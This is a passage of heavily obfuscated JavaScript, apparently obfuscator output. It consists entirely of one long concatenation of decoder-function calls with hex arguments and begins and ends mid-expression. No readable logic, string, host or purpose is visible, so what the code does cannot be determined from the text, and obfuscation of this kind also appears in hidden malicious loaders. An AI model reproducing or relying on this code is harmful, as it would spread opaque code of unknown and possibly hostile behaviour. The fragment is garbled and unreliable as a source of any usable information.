229(0xac4,0xce6,0x7be,0x8c9,0xc2e))+(O00O00911F_0x2a49d6(0x137a,0x10c1,0xda8,0xae0,0x1d8c)+O00O00911F_0x96d9cf(0x1b28,0xe57,0x1281,0x2410,0x1418)+O00O00911F_0x301314(0xb23,0x16f4,0x8aa,0xfe8,0x59c)+O00O00911F_0x1fd229(0x371,0x17f1,0xe28,0x143b,0x1844)+O00O00911F_0x96d9cf(0x1020,0x1ec,0x12bc,0x765,0x1c82)+O00O00911F_0x96d9cf(0x1b2e,0x1c26,0x1772,0x1cc4,0x1337)+O00O00911F_0x2a49d6(0x1845,0x18d4,0x26f2,0x1053,0x1d4c)+O00O00911F_0x2a49d6(-0x705,0x7de,0x141f,0x3e3,0x50c)+O00O00911F_0xbc3d7d(0x11a0,0x1727,0x1520,0x1576,0x707)+O00O00911F_0x301314(0xe99,0x865,0x507,0x16d8,0xeb2)+O00O00911F_0x96d9cf(0x15d7,0xfbc,0x102c,0x239e,0x1100)+O00O00911F_0x301314(0xfad,0x1b8e,0x1427,0x458,0x1852)+O00O00911F_0x1fd229(0x1782,0x20b,0x8f5,0x16c2,0xa2a)+O00O00911F_0x1fd229(-0x59d,0x9c1,0x6fa,0x14dd,0xb22)+O00O00911F_0x1fd229(0xa3,0xfdb,0xab2,0x6c9,0xab2)+O00O00911F_0x96d9cf(0x6ea,0x6e6,-0x78a,0x900,0x411)+O00O00911F_0x96d9cf(0x1ac1,0xcc0,0x194e,0x21c9,0x20b0)+O00O00911F_0xbc3d7d(0x1668,0x1b24,0x83e,0x1886,0xc7c)+O00O00911F_0x301314(0x13f9,0x21b3,0x1929,0x181c,0x1ef8)+O00O00911F_0xbc3d7d(0x29,0x2c4,-0x201,0x5bb,0xcd8)+O00O00911F_0x301314(0xbbe,0xb7a,0x33d,0x1bb,0x1064)+O00O00911F_0x1fd229(0x5a9,-0x118,0xa77,0x517,-0x5f)+O00O00911F_0x96d9cf(0x1196,0x15e7,0x1e12,0x1c54,0xab2)+O00O00911F_0x301314(0x1ae5,0x1a98,0x1556,0x1bda,0x1170)+O00O00911F_0x2a49d6(0x2749,0x19f6,0x2021,0x2781,0x1ad0)+O00O00911F_0xbc3d7d(0x1ac9,0x1047,0x2455,0x1e37,0x22ee)+O00O00911F_0x1fd229(0x274b,0x1487,0x1fc4,0x17d1,0x288b)+O00O00911F_0x1fd229(0x1041,0x14a1,0x152c,0xe43,0x2138)+O00O00911F_0x96d9cf(0x17c5,0xafd,0x17e4,0x1034,0xc41)+O00O00911F_0x2a49d6(0xfec,0x1bec,0x1848,0x24fd,0x1962)+O00O00911F_0x96d9cf(0x1bc0,0x1622,0x2003,0x2aa4,0x123b)+O00O00911F_0x1fd229(0x1c67,0x2027,0x220f,0x306b,0x1410)+O00O00911F_0x1fd229(0x1406,0x1421,0x1abd,0x2924,0xe21)+O00O00911F_0x1fd229(0xfee,0xc1b,0x85b,0x1056,-0x41e)+O00O00911F_0x1fd229(0xa66,0x23d1,0x162f,0x87d,0x222a)+O00O00911F_0x301314(0x160b,0x171f,0x15e9,0xbff,0x1788)+O00O00911F_0xbc3d7d(0x16e7,0x118e,0x8f3,0x18ea,0x1af8)+O00O00911F_0x301314(0x791,0xaf2,0x38e,-0x188,0x1618)+O00O00911F_0x96d9cf(0x137d,0x1e1b,0x18b2,0x102b,0x9da)+O00O00911F_0x96d9cf(0x410,0x12a4,0x123b,0xa79,-0x1ed)+O00O00911F_0x301314(0x79b,0x48b,0x15e3,-0x578,-0x571)+O00O00911F_0x1fd229(0x2adf,0x14ff,0x1ccf,0xde4,0x1675)+O00O00911F_0x96d9cf(0x1792,0x2465,0xba3,0x238d,0x1441)+O00O00911F_0x301314(0x160b,0x22af,0x1866,0x1a38,0xd78)+O00O00911F_0xbc3d7d(0x21b,-0x52c,0x4bf,-0x8c6,0xbbf)+O00O00911F_0xbc3d7d(0xf22,0x1747,0x1812,0x1893,0x791)+O00O00911F_0x2a49d6(0xc75,0x5cf,0x996,-0x5d7,-0x918)+O00O00911F_0xbc3d7d(0x1516,0x15af,0x1578,0xa91,0x1bfd)+O00O00911F_0x301314(0x12dd,0x1c26,0x1f4e,0xcb8,0x7ab)+O00O00911F_0x2a49d6(0x201d,0x18d4,0x191f,0x1477,0x209a)+O00O00911F_0xbc3d7d(0x16e7,0xf90,0x2116,0x981,0xc82)+O00O00911F_0xbc3d7d(-0xd0,0x59b,0x9d2,-0xc33,-0xc3f)+O00O00911F_0x96d9cf(0x11da,0xc7f,0xa3a,0x951,0x13a9)+O00O00911F_0x2a49d6(0x2122,0x143e,0xecb,0x15e8,0xf94)+O00O00911F_0x1fd229(0x207,0x8ca,0xc6c,0xa2c,0xc3a)+O00O00911F_0x301314(0x12dd,0xc4c,0xf1f,0x1c41,0x497)+O00O00911F_0xbc3d7d(0x16e7,0xa23,0x1fc5,0x1bd1,0x1b4f)+O00O00911F_0xbc3d7d(0x4cb,0x329,0xefb,-0x5d1,0x1128)+O00O00911F_0xbc3d7d(0x13b9,0x1218,0xebc,0x1703,0x139f)+O00O00911F_0x301314(0x160b,0x109b,0x18d0,0xf01,0x18fe)+O00O00911F_0x2a49d6(0x19e,0xadc,0x9b,0x190d,0xced)+O00O00911F_0x1fd229(0x874,0x1ade,0xf60,0x1d1b,0xbad)+O00O00911F_0x1fd229(0x493,0x1798,0xd03,0x18f3,0x1b22)+O00O00911F_0x1fd229(0xb13,0x1271,0x19a1,0x1b60,0x2454)+O00O00911F_0x301314(0x160b,0x17b3,0xad4,0x2408,0x1a66)+O00O00911F_0x96d9cf(0x99a,0x451,0x139e,0xaf6,-0x327)+O00O00911F_0xbc3d7d(0x1615,0x23e4,0x2016,0x1249,0x76c)+O00O00911F_0x301314(0x170d,0x19e6,0x1793,0x165e,0x19c1)+O00O00911F_0x301314(0x231,0x8c0,0x1017,0x71,-0x888)+O00O00911F_0x1fd229(0x1de6,0x1dca,0x16dc,0x1875,0x9cc)+O00O00911F_0x1fd229(-0x4d4,0x13d7,0x4e4,-0x159,0x667)+O00O00911F_0xbc3d7d(0xdeb,0x796,0xf07,0x166d,0x17bf)+O00O00911F_0x96d9cf(0x6ff,0xd81,0xb95,-0x346,-0x2b4)+O00O00911F_0xbc3d7d(0x138,0x16f,-0x70d,0x74,0xc30)+O00O00911F_0x301314(0x18e6,0x2385,0xcc4,0x1f01,0x2514)+O00O00911F_0x1fd229(0x1101,0x29c0,0x1bf2,0x1f03,0x18a2)+O00O00911F_0x1fd229(0x1df5,0x1a36,0x1ccf,0x1b4a,0x1855)+O00O00911F_0x96d9cf(0x1792,0x175c,0x233a,0x23d2,0x1c83)+O00O00911F_0x1fd229(0x25d7,0xe42,0x1c4f,0x2344,0x29fd)+O00O00911F_0x301314(0xe4d,0x7b,0xc7,-0x26,0x1a72)+O00O00911F_0xbc3d7d(0x225,-0x364,-0xc5a,-0xb6d,0xa31)+O00O00911F_0xbc3d7d(0x831,0xb52,0x1420,0x280,0x92c)+O00O00911F_0x1fd229(0x2ef,0x16c4,0x87b,0x57,0x106f)+O00O00911F_0x96d9cf(0x7b6,-0x6eb,-0x415,0x4b2,0x79d)+O00O00911F_0xbc3d7d(0x70,0x8d2,0xca5,-0x3ce,0xdcd)+O00O00911F_0x301314(0x18f7,0xd84,0x20b0,0x233a,0x104a)+O00O00911F_0x96d9cf(0x521,0x63d,0x244,0x50d,0x60d)+O00O00911F_0x301314(0x160b,0x1323,0x1959,0x1aea,0x20eb)+O00O00911F_0x96d9cf(0x8be,0xe26,0x73f,0x9ba,-0x299)+O00O00911F_0x96d9cf(0x18ab,0x114e,0x228c,0xa08,0x1eba)+O00O00911F_0x1fd229(0x1ec5,0x1c00,0x1779,0x1673,0x1883)+O00O00911F_0x2a49d6(0x5ec,0x15e,-0x45e,-0x318,0x9e8)+O00O00911F_0x1fd229(0x128d,0x1639,0x1bf2,0x2043,0x1eb8)+O00O00911F_0xbc3d7d(0x16e7,0x1662,0x20bb,0x1668,0xc16)+O00O00911F_0x2a49d6(0x1fab,0x18d4,0x2368,0xf15,0xba7)+O00O00911F_0x2a49d6(0x1b6f,0xdb9,0x6bd,0xff0,0x5c2)+O00O00911F_0xbc3d7d(0xc38,0xd58,0x12b7,0x6fd,0x1999)+O00O00911F_0xbc3d7d(0x225,0x75a,0x31b,-0x59f,0xe36)+O00O00911F_0x2a49d6(0xa15,0xa1e,0x6ff,0xb6c,0x1830)+O00O00911F_0x96d9cf(0x33e,0x8bd,0xedb,-0x207,-0x63)+O00O00911F_0x2a49d6(-0x1fd,0x8f8,0xb89,0x42d,0x43f)+O00O00911F_0x2a49d6(-0x605,0x25d,-0xbad,-0x92b,0x62d)+O00O00911F_0x2a49d6(0x1eb4,0x15ab,0x191b,0x1e22,0x7d1)+O00O00911F_0x96d9cf(0x521,0x187,0xcff,0xcc7,0x148)+O00O00911F_0xbc3d7d(0x16e7,0xd33,0xeed,0x84b,0x133d)+O00O00911F_0x2a49d6(0x16b4,0xa00,-0x34d,0x13ac,0x1491)+O00O00911F_0x301314(0x1724,0x2397,0x19a9,0x1ce8,0x23db)+O00O00911F_0x96d9cf(0x123c,0x1c62,0x8c6,0xa51,0x89d)+O00O00911F_0x1fd229(0x789,0x1213,0xdc7,0x1c86,0x753)+O00O00911F_0x2a49d6(0x1d0d,0x17f7,0x2582,0x1673,0x23a1)+O00O00911F_0xbc3d7d(0x16e7,0x1510,0x25ab,0x2092,0x1b5b)+O00O00911F_0xbc3d7d(0x16e7,0x24fa,0x1924,0x1410,0x2556)+O00O00911F_0x301314(0xe7f,0x810,0x1a3d,0x131a,0xed8)+O00O00911F_0x96d9cf(0x1c97,0x2b2a,0x1e73,0x228e,0x24f0)+O00O00911F_0x301314(0x1ae5,0x2843,0x2719,0xd0a,0x1672)+O00O00911F_0x2a49d6(0x1c58,0x19ed,0x1261,0x2350,0x2310)+O00O00911F_0xbc3d7d(0x183c,0x1d29,0x128b,0x22bd,0x202c)+O00O00911F_0x96d9cf(0x13e0,0x6a8,0x21ca,0x1bbb,0x841)+O00O00911F_0x2a49d6(0x2121,0x18d4,0x246a,0x234c,0x137e)+O00O00911F_0x301314(0x160b,0x1f2e,0xd8e,0x1fb6,0x1b18)+O00O00911F_0xbc3d7d(0x608,0x79d,0xb45,0x12c,0xc2)+O00O00911F_0xbc3d7d(0x1667,0x126c,0x1107,0x1f28,0x16d6)+O00O00911F_0x1fd229(0xfb,0x1402,0xcb1,0xa3b,0xfd0)+O00O00911F_0x301314(0x12a1,0x15bb,0x79e,0x915,0x1593)+O00O00911F_0x1fd229(0x20a5,0x2463,0x174a,0x1fb7,0x1af7)+O00O00911F_0x2a49d6(0x168c,0x1c70,0xde3,0x1425,0x29fa)+O00O00911F_0x301314(0x160b,0x1b86,0x8f1,0x2104,0x14a1)+O00O00911F_0xbc3d7d(0x16e7,0x1a4e,0x1b7c,0x980,0x1ab0)+O00O00911F_0xbc3d7d(0x16e7,0x11c9,0x1025,0x1a6f,0xc05)+O00O00911F_0xbc3d7d(0x1667,0xe96,0x141f,0x1a0d,0x1811)+O00O00911F_0x301314(0xe4d,0xd22,0x1b18,0xf62,0x10dc)+O00O00911F_0x301314(0x17fa,0xfb3,0x1e9d,0x1a83,0x24c9)+O00O00911F_0x1fd229(0x1575,0x12e4,0x1ccf,0x2382,0x12d7)+O00O00911F_0xbc3d7d(0x16e7,0xea7,0x2426,0x1367,0xc12)+O00O00911F_0x96d9cf(0x405,0x119a,-0x579,0xea4,0x11b2)+O00O00911F_0x2a49d6(0x2302,0x18d4,0x1fb9,0x1b2b,0x2195)+O00O00911F_0x1fd229(0x21c5,0x2001,0x1ccf,0x2091,0x22ef)+O00O00911F_0xbc3d7d(0x629,0x147,0x9d8,-0x609,0x2aa)+O00O00911F_0x301314(0x4a7,-0xf9,0xd01,0x1ce,-0x11a)+O00O00911F_0x1fd229(0x72c,0x1818,0xc85,0x37a,0x67d)+O00O00911F_0x2a49d6(0xee3,0x15a6,0x243a,0x157f,0x1177)+O00O00911F_0x2a49d6(0x1881,0x186e,0xfb9,0x114c,0xd7b)+O00O00911F_0x96d9cf(0x1464,0x1cc0,0x1dea,0xd46,0x7bd)+O00O00911F_0x301314(0x7e,-0x75b,0xd8f,-0xaa3,0x16d)+O00O00911F_0x96d9cf(0x87e,-0x5dc,-0x284,0x1770,0xf9a)+O00O00911F_0x2a49d6(0x5ae,0xcf8,0x701,0x1b32,0xbf0)+O00O00911F_0x1fd229(0x14ba,0x1d15,0x21fb,0x24f4,0x1723)+O00O00911F_0x2a49d6(0x167,0xe3,-0x1b6,-0xa76,0x28)+O00O00911F_0x301314(0xcdf,0x977,0xf6f,0x9c9,0x197c)+O00O00911F_0xbc3d7d(0x138c,0x1513,0x18c9,0x1efe,0x1dc1)+O00O00911F_0x2a49d6(0x44a,0x1162,0x1248,0x399,0x8fe)+O00O00911F_0x96d9cf(0x6df,-0x1c7,0xb,-0x61f,0xdfa)+O00O00911F_0x2a49d6(-0x91e,0x5ac,-0x3e6,0xe31,0x856)+O00O00911F_0x96d9cf(0x7a6,0xac2,0x14d5,0xc15,0x54f)+O00O00911F_0x96d9cf(0xf40,0xfc5,0x154,0x7e8,0x196e)+O00O00911F_0xbc3d7d(0x1109,0x1a42,0x7aa,0x1594,0x1d52)+O00O00911F_0x301314(-0x31,-0xab1,0x373,-0x180,-0x3e2)+O00O00911F_0x301314(0x15fd,0x1379,0xfb1,0x1b3d,0xc0d)+O00O00911F_0x1fd229(0x654,0x5dd,0x1461,0x1b6b,0xdb0)+O00O00911F_0x1fd229(0x1ced,0x137e,0x1179,0xb15,0x124f)+O00O00911F_0x301314(0x1233,0xa9c,0xdcf,0x14a5,0x1a7a)+O00O00911F_0xbc3d7d(0x10bc,0x10f7,0x1a03,0x3e8,0x1729)+O00O00911F_0x1fd229(-0x827,-0x260,0x56c,0x115f,0x491)+O00O00911F_0xbc3d7d(0x1a7d,0x248c,0x1132,0x2844,0xe12)+O00O00911F_0x1fd229(0x14a1,0x38e,0xd58,0x17f0,0x1227)+O00O00911F_0x96d9cf(0x699,0xc1e,0x113f,0x3b2,-0xa0)+O00O00911F_0xbc3d7d(0xc30,-0x23a,0x14c8,0x150,0xe)+O00O00911F_0x96d9cf(0x1792,0x1ac5,0x1ee1,0x2173,0x1c52)+O00O00911F_0xbc3d7d(0x16e7,0x1a34,0xf01,0x137b,0x22e2)+O00O00911F_0x1fd229(0x1165,0x3da,0xd0c,0x1bc5,0x1ec)+O00O00911F_0x301314(0x316,0xc74,0x42e,0x11ba,0x1130)+O00O00911F_0x96d9cf(0x7c6,0xff7,-0x2cc,0xa6c,0xc8e)+O00O00911F_0x96d9cf(0x1464,0x186b,0x21be,0xb1a,0x1cd1)+O00O00911F_0x2a49d6(0x1530,0x18d4,0x1ea6,0x18a3,0x1c57)+O00O00911F_0x2a49d6(0x23c6,0x189b,0x1d52,0x1188,0x1c69)+O00O00911F_0x2a49d6(-0x555,0x1d3,0x18,0xee2,0xab5)+O00O00911F_0x2a49d6(0x1d6a,0x1025,0x1d8e,0x9bd,0x17bd)+O00O00911F_0x96d9cf(0x432,0x54b,0xd6c,-0x9dd,0x8ad)+O00O00911F_0x96d9cf(0x12c0,0x2074,0x10cb,0x535,0x1164)+O00O00911F_0x96d9cf(0x936,0x10f4,0x169a,0x14cb,0x8b9)+O00O00911F_0x2a49d6(0xa5f,0x17f7,0x1cbd,0x1197,0x106c)+O00O00911F_0x301314(0x160b,0x18da,0x16a3,0x1995,0x1dff)+O00O00911F_0x96d9cf(0x1792,0x22a1,0x1b9a,0x19d0,0x1464)+O00O00911F_0x2a49d6(0x22ee,0x1854,0x19e1,0x244d,0x225b)+O00O00911F_0xbc3d7d(0xf29,0xe73,0x1849,0xe04,0x907)+O00O00911F_0x1fd229(0xe55,-0x258,0xa43,0x15f,0x4fa)+O00O00911F_0x2a49d6(0x123a,0xad5,-0x1c6,0x89b,0xdb4)+O00O00911F_0x301314(0x1aa8,0xe28,0x26f7,0x1a67,0x1bf3)+O00O00911F_0x96d9cf(0x1932,0x19c7,0x16ca,0x1515,0x1061)+O00O00911F_0x96d9cf(0x10d,-0x3fc,0x818,-0x261,0xb98)+O00O00911F_0x96d9cf(0x521,-0x9c5,0x12f6,0x1146,-0x6fc)+O00O00911F_0x1fd229(0x2586,0x1a35,0x1ccf,0x1da3,0x2594)+O00O00911F_0x2a49d6(0x4a7,0xe50,-0x9f,0xbf0,0xb17)+O00O00911F_0x301314(-0x37,-0xba5,0xd89,0x96f,-0xc69)+O00O00911F_0x301314(0x15aa,0x2185,0x1723,0xa2d,0x1b62)+O00O00911F_0xbc3d7d(0x871,0xe36,0x14a5,0xd4e,0x16b0)+O00O00911F_0x1fd229(0x2742,0x28b7,0x1ccf,0x20dd,0x1650)+O00O00911F_0x2a49d6(0xe2a,0x1c26,0x1c99,0x158b,0x13ce)+O00O00911F_0x301314(0x160b,0x1a6a,0x1728,0x1301,0xadc)+O00O00911F_0x301314(0x19b0,0x1b2f,0xef8,0xdff,0x111a))+(O00O00911F_0x301314(0xdf8,0xbf4,0x1c84,0x1817,0x1b17)+O00O00911F_0xbc3d7d(0x1a7d,0x1717,0x1a6b,0xd9e,0x169d)+O00O00911F_0x1fd229(0x1861,0x1855,0xccf,0x22a,0x1f7)+O00O00911F_0xbc3d7d(0xd39,0x8b1,0x1f7,0x16d2,0x1b0c)+O00O00911F_0x2a49d6(0x1444,0x1d98,0x255e,0x1f7b,0x2160)+O00O00911F_0x96d9cf(0x1bd,-0xc1,0x237,-0x9de,0x83d)+O00O00911F_0x2a49d6(-0x1b8,0x6b7,0x803,0x863,0x107d)+O00O00911F_0x2a49d6(0x15ae,0x82c,0x957,-0x146,0x3a3)+O00O00911F_0x96d9cf(0x1ac1,0x1241,0x1910,0xd89,0x203d)+O00O00911F_0xbc3d7d(0xd3b,0xec4,0xc67,0xb71,0x1776)+O00O00911F_0x2a49d6(0x18ab,0x1d98,0x2a23,0x25c6,0x21b1)+O00O00911F_0x96d9cf(0x108e,0x3f0,0xcba,0x11b2,0x1315)+O00O00911F_0x1fd229(0x8a7,0x1055,0x6f5,0x15a4,0xaee)+O00O00911F_0x96d9cf(0x9be,0x569,0xfd2,0x4f,-0x219)+O00O00911F_0x2a49d6(0x2079,0x1586,0x137c,0x1614,0x9a7)+O00O00911F_0xbc3d7d(0x506,0x4a5,0x82b,0xdf9,0x8ef)+O00O00911F_0x1fd229(0x391,0xc97,0xec3,0x856,0x1397)+O00O00911F_0xbc3d7d(0x758,-0x293,0x1214,-0x12b,0x76c)+O00O00911F_0xbc3d7d(0x1592,0x209a,0x143b,0xc25,0x130f)+O00O00911F_0x96d9cf(0x12ca,0x1442,0x1f2f,0x8ac,0x1a66)+O00O00911F_0xbc3d7d(0x14f1,0x175c,0x86a,0x1879,0x1b01)+O00O00911F_0xbc3d7d(0xb0b,-0x258,0xcf2,-0x147,0x10cf)+O00O00911F_0x301314(0x1958,0x21d6,0x1dad,0x2154,0x26d4)+O00O00911F_0x2a49d6(0xa77,0x5c0,0xb4a,0x49d,-0x8ce)+O00O00911F_0x301314(0x1491,0x16d2,0x100e,0x955,0xa5d)+O00O00911F_0x301314(0xb54,0x6e2,0xbcd,0x2e8,0xf37)+O00O00911F_0x301314(0x160b,0x772,0x184a,0x2464,0x1bf6)+O00O00911F_0xbc3d7d(0x16e7,0x1938,0x1064,0x1afd,0x2335)+O00O00911F_0x96d9cf(0x14c6,0x14bc,0x1a79,0x11a5,0x1032)+O00O00911F_0x1fd229(0x1061,0x2642,0x1d9e,0x2c00,0x2542)+O00O00911F_0x301314(0xc4d,0x1aef,0x93e,0xcce,0xa0b)+O00O00911F_0xbc3d7d(0x16e7,0x23a0,0xc42,0x1498,0x2382)+O00O00911F_0x2a49d6(0xf52,0x18d4,0x175d,0x19ed,0x1106)+O00O00911F_0x301314(0x11cf,0x1985,0x47a,0x1d86,0x1fca)+O00O00911F_0x301314(-0x1af,0xc7e,-0x3ed,0x610,-0x42e)+O00O00911F_0x1fd229(0x2ff,0x136b,0xa26,0x8e4,0x1463)+O00O00911F_0x96d9cf(0xd9,0x441,0x50b,-0x28,-0x7b1)+O00O00911F_0x2a49d6(-0x5f1,0x2f3,0x181,-0x459,0xed4)+O00O00911F_0x2a49d6(0x1b2b,0x15a6,0xe33,0x15b9,0xd22)+O00O00911F_0x1fd229(0x2855,0x1610,0x1ccf,0x1bff,0x2802)+O00O00911F_0xbc3d7d(0x1037,0x133d,0x2aa,0x1a81,0x85e)+O00O00911F_0x2a49d6(0x1afc,0xf08,0xc56,0x21c,0x4c0)+O00O00911F_0x301314(0x1883,0xe62,0x1b9e,0x26bc,0xef3)+O00O00911F_0xbc3d7d(0x930,0x79e,0x15ab,0x306,0x15ae)+O00O00911F_0x2a49d6(0xcd5,0x1133,0xfb1,0x66d,0x1f55)+O00O00911F_0x2a49d6(0xf7d,0xf16,0xe62,0x108a,0x279)+O00O00911F_0xbc3d7d(0x16e7,0x150e,0xdc2,0x106c,0xede)+O00O00911F_0x2a49d6(0x1e72,0x18d4,0x2276,0xb1d,0xf40)+O00O00911F_0x96d9cf(0x40c,-0x4f6,-0x884,0xc6b,0x98)+O00O00911F_0x2a49d6(0x11ea,0x869,-0x593,0x412,0x45a)+O00O00911F_0xbc3d7d(0xd1b,0x91e,0x14f2,0xc5b,0x941)+O00O00911F_0xbc3d7d(0x476,0x79d,-0x4de,-0x9a9,-0x76e)+O00O00911F_0x1fd229(0x1849,0x1446,0x1ccf,0x1b80,0x1776)+O00O00911F_0x2a49d6(0x2c17,0x1d97,0x22e8,0x214c,0xf6e)+O00O00911F_0x96d9cf(0x1792,0x1d29,0x1f20,0xa7c,0xec3)+O00O00911F_0x96d9cf(0x7b2,-0x6a8,0x1533,0x36a,0x15b7)+O00O00911F_0xbc3d7d(0x4ca,-0x4f1,0x3f0,0x12e0,0xaa2)+O00O00911F_0x301314(0x77a,-0x1e2,0x1054,0x1030,0x12a)+O00O00911F_0xbc3d7d(0x105c,0x147b,0x1dd0,0x14a6,0x17d3)+O00O00911F_0x1fd229(0x5d6,0x8bf,0xeea,0x1189,0x1c51)+O00O00911F_0x2a49d6(0x219,0x2ff,-0x310,0xd47,-0x4d)+O00O00911F_0xbc3d7d(0x4ca,-0x32b,0x1364,0xf84,-0xad)+O00O00911F_0x2a49d6(0x64b,0x82c,0x1151,0x1347,0xbfa)+O00O00911F_0x2a49d6(0x1210,0x1c03,0x1038,0x201b,0x2a77)+O00O00911F_0x2a49d6(0x998,0xbad,0x795,0xbb0,0x7ce)+O00O00911F_0x96d9cf(-0x41,0xa6b,-0x7e6,-0x45a,-0x94b)+O00O00911F_0x96d9cf(0xf40,0x141,0x69d,0xe30,0x3c1)+O00O00911F_0x2a49d6(0x4ba,0x12f6,0x130a,0x1e46,0xc63)+O00O00911F_0x301314(-0x31,0xf5,-0x1d4,-0xe89,-0x855)+O00O00911F_0x96d9cf(0xa6b,0xf0,0xa13,0xb33,0x744)+O00O00911F_0x301314(-0x1c8,-0xef9,-0x9ad,-0x3e9,0xa58)+O00O00911F_0x96d9cf(0x2dd,0x102a,0x344,0x493,0x2a3)+O00O00911F_0xbc3d7d(0x17a0,0xa9e,0x2157,0x205b,0x1237)+O00O00911F_0x1fd229(0x20a6,0x1ed4,0x1725,0x1f28,0x1e20)+O00O00911F_0x301314(0xa35,0x1225,0x1046,0xfe2,0x1730)+O00O00911F_0x1fd229(0xfc0,0x179b,0xab2,-0x2d7,0x11b1)+O00O00911F_0x2a49d6(0x1ab,0xfa5,0xc00,0x1b9e,0xdf5)+O00O00911F_0x1fd229(0x1e84,0xdc3,0x1025,0x1e83,0x1768)+O00O00911F_0x96d9cf(0x17b9,0x1d49,0xe0d,0xb53,0x2301)+O00O00911F_0x1fd229(0x2c42,0x1744,0x206b,0x13a5,0x1d47)+O00O00911F_0xbc3d7d(0x16e7,0x1ccf,0x1f42,0x21aa,0x809)+O00O00911F_0x1fd229(0x2397,0x1c12,0x1ccf,0xeed,0x2899)+O00O00911F_0x96d9cf(0x518,0xd5e,-0x91e,0x52a,0x86a)+O00O00911F_0xbc3d7d(0x91f,0xf94,-0x4d0,0xcb8,0x15bf)+O00O00911F_0x301314(0x152e,0x1097,0x1f01,0x2260,0xd22)+O00O00911F_0x96d9cf(0x1792,0x150e,0x22a4,0x16fb,0x927)+O00O00911F_0x301314(0x160b,0xcfb,0x1899,0x1f4d,0x19e2)+O00O00911F_0x2a49d6(0x1e50,0x1e72,0x1cf9,0x155f,0x2730)+O00O00911F_0xbc3d7d(0x1287,0x951,0xb69,0x7ad,0x1a2d)+O00O00911F_0x2a49d6(0x1263,0xd52,0x7c2,0x1745,0x1909)+O00O00911F_0x2a49d6(0x1535,0xa78,0xa9c,0x2bc,0x105a)+O00O00911F_0x2a49d6(0x216a,0x17f7,0xfcf,0x1ea8,0xfa6)+O00O00911F_0xbc3d7d(0x16e7,0x213d,0x1ffc,0x1bf9,0x1fec)+O00O00911F_0xbc3d7d(0x16e7,0x1450,0x2537,0x1671,0x1a39)+O00O00911F_0x96d9cf(0x1712,0x1bce,0x1062,0x1eb3,0xeaf)+O00O00911F_0x1fd229(0x199c,0xe4c,0x1511,0x1177,0x1654)+O00O00911F_0x2a49d6(0x1b79,0x14f0,0x1713,0xc87,0x1c81)+O00O00911F_0x301314(0xcc3,0xf3b,-0x17e,0xc0f,0x1171)+O00O00911F_0x301314(0xf46,0x19c8,0x76,0xfcf,0x772)+O00O00911F_0x1fd229(0x16fc,0x1f6e,0x19a1,0x1fcf,0x22b9)+O00O00911F_0x2a49d6(0xca6,0x18d4,0x26dd,0x16a0,0xf90)+O00O00911F_0xbc3d7d(0x12f,-0x90c,-0x248,0x203,-0x494)+O00O00911F_0x96d9cf(0x120f,0x169e,0xfc8,0xeb0,0x159f)+O00O00911F_0x96d9cf(0x1712,0x20b7,0x1331,0x1667,0x2535)+O00O00911F_0x301314(0xdb6,0x5fd,0x1984,0x1ac,0x1b5c)+O00O00911F_0x96d9cf(0x1792,0x10b9,0x1606,0x1ab8,0x254c)+O00O00911F_0x1fd229(0x2038,0xdda,0x141c,0xac8,0x1d08)+O00O00911F_0x301314(0x160b,0x1284,0x1e53,0x23e1,0x1838)+O00O00911F_0xbc3d7d(0x5f1,-0x6eb,0x13e1,-0x813,0x440)+O00O00911F_0x301314(0x10c4,0x1bf2,0x1926,0x31a,0x1034)+O00O00911F_0x1fd229(0xf48,0x1329,0x155d,0x1174,0xf76)+O00O00911F_0x96d9cf(0x15d7,0xca3,0x18a0,0x1dd2,0x219a)+O00O00911F_0x1fd229(0xc46,0x1fb6,0x1a74,0x25f0,0x1f2e)+O00O00911F_0x301314(0x1f5,0x868,0x9cb,0x90f,0x21c)+O00O00911F_0xbc3d7d(0x1b9e,0x288c,0x282e,0x1637,0x25bd)+O00O00911F_0x301314(0xd47,0x1778,0x707,-0x19c,0x15cd)+O00O00911F_0x301314(0x1376,0x1618,0x1c3f,0xb47,0x5ab)+O00O00911F_0x96d9cf(0x5dc,0xa97,0xdac,0xb1c,0xf29)+O00O00911F_0x96d9cf(0x186a,0xdf9,0x1333,0x12ab,0x11b8)+O00O00911F_0xbc3d7d(0x988,-0x437,0x727,0x12e2,0x8a6)+O00O00911F_0x1fd229(0x1b0f,0x10df,0xce3,0x1441,0xa6f)+O00O00911F_0x301314(0xdb9,0x673,0xb72,0x8f1,0xfd3)+O00O00911F_0x96d9cf(0x11b4,0x1fa8,0x1d0b,0x19c8,0x1e18)+O00O00911F_0x2a49d6(0x330,0x298,0x777,-0x1f0,0x14b)+O00O00911F_0x96d9cf(0x83d,-0x35b,0x1207,0x153f,0x4da)+O00O00911F_0x1fd229(0x1712,0xcc3,0x12b0,0x1d4e,0x1b63)+O00O00911F_0x96d9cf(0x8b2,0x1145,0xc1c,-0x2c,0x3ca)+O00O00911F_0x1fd229(0xd58,0x10a7,0xd40,0x584,0x12f2)+O00O00911F_0x96d9cf(0x163d,0x22d2,0xcf0,0x1c9d,0x21c5)+O00O00911F_0xbc3d7d(0x121f,0x15a8,0x18ef,0x1dd6,0xe68)+O00O00911F_0x96d9cf(0x159c,0x1d64,0x15bb,0x21e4,0xb0a)+O00O00911F_0xbc3d7d(0xb0b,-0x227,0x9c4,0x1717,0x5d0)+O00O00911F_0xbc3d7d(0x1a34,0x1e18,0xcdd,0x1f44,0xc05)+O00O00911F_0x2a49d6(0x2b9c,0x1d2f,0x1a5e,0x2005,0x18bd)+O00O00911F_0x2a49d6(0x1d96,0x17e6,0xf3e,0x1672,0x1cfd)+O00O00911F_0x2a49d6(0xfb7,0x145c,0x1965,0x1188,0x10f1)+O00O00911F_0x2a49d6(0x1972,0x1834,0x12df,0x162f,0x1929)+O00O00911F_0x301314(0x160b,0x2151,0xaf4,0x1223,0x249e)+O00O00911F_0x301314(0x678,0x12ec,0x31b,0x131,0xb46)+O00O00911F_0x96d9cf(0x432,0xd4c,0xeaa,-0x3eb,0x116d)+O00O00911F_0x301314(0xa6,0x83f,-0x187,-0xa0b,-0xa52)+O00O00911F_0x2a49d6(0x123a,0x1d93,0x19b5,0x29ad,0x229c)+O00O00911F_0x96d9cf(0x1c27,0x1c4d,0xfee,0x107c,0x1321)+O00O00911F_0x1fd229(0x17b,0xee1,0x97c,0x107c,-0x496)+O00O00911F_0x96d9cf(0x521,0x1027,0xac6,-0x35b,0x659)+O00O00911F_0x1fd229(0x1e0f,0x144b,0x1ccf,0x1f9d,0x123d)+O00O00911F_0xbc3d7d(0xc63,0x40a,0x11a,0xc54,0x199b)+O00O00911F_0xbc3d7d(0xa5,0xbe7,0x6e4,0xd05,-0xda1)+O00O00911F_0x301314(0x15aa,0x1277,0x1883,0x2484,0x1ac